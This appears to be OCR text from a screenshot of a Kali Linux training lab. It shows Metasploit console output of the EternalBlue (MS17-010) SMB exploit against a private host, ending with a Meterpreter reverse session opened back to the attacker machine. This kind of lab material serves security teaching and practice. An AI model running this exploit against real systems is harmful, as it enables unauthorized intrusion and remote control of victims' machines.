 所有应用程序
root@kali: /
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 10.1.1.101:445 - Sending all but last fragment of exploit packet
[*] 10.1.1.101:445 - Starting non-paged pool grooming
[+] 10.1.1.101:445 - Sending SMBv2 buffers
[+] 10.1.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMB
v2 buffer.
[*] 10.1.1.101:445 - Sending final SMBv2 buffers.
[*] 10.1.1.101:445 - Sending last fragment of exploit packet!
[*] 10.1.1.101:445 - Receiving response from exploit packet
[+] 10.1.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.1.101:445 - Sending egg to corrupted connection.
[*] 10.1.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.1.1.101
[*] Meterpreter session 1 opened (10.1.1.218:4444 -> 10.1.1.101:49158) at 2025-0
1-27 17:00:50 +0800
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) >
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
0.5
K/s
1.4
K/s